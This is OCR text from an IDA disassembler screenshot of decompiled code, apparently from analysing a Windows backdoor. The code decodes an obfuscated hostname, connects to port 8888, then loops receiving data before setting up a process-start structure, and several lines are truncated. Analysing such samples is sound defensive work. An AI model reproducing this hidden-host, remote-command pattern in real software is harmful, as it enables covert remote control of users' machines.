 IDA View-A Pseudocode-A Hex View-1 Structures Enums
24 {
25 sub_401080("socket error !", v8);
26 return 0;
27 }
28 v12.sa_family = 2;
29 *(_WORD *)v12.sa_data = htons(0x22B8u);
30 v14[0] = 464636535;
31 v14[1] = -1353077258;
32 v14[2] = 595419252;
33 v14[3] = 987262486;
34 v14[4] = 2072861798;
35 v15 = -42;
36 v16 = 0i64;
37 v17 = 0;
38 v4 = strlen((const char *)v14);
39 for ( i = 0; i < v4; ++i )
40 name[i] = __ROR1__(*((_BYTE *)v14 + i), i &
41 name[v4] = 0;
42 v6 = gethostbyname(name);
43 *(_DWORD *)&v12.sa_data[2] = inet_addr((const
44 if ( connect((SOCKET)s, &v12, 16) != -1 )
45 {
46 sub_401080("connect suceessfully\n", v8);
47 while ( 1 )
48 {
49 buf[0] = 0;
50 v7 = recv((SOCKET)s, buf, 255, 0);
51 if ( v7 >= 0xFF )
52 break;
53 buf[v7] = 0;
54 memset(&StartupInfo.lpReserved, 0, 40);
xrefs to gethostbyname
Direct Typ Address Text
Up r sub_401000 mov eax, ds:gethostbyname
Up r sub_401010+37 sub ecx, ds:gethostbyname
Up r sub_4010C0+10B call ds:gethostbyname
Up p sub_4010C0+10B call ds:gethostbyname
r _main+130 call ds:gethostbyname
p _main+130 call ds:gethostbyname
Line 4 of 6
OK Cancel Search Help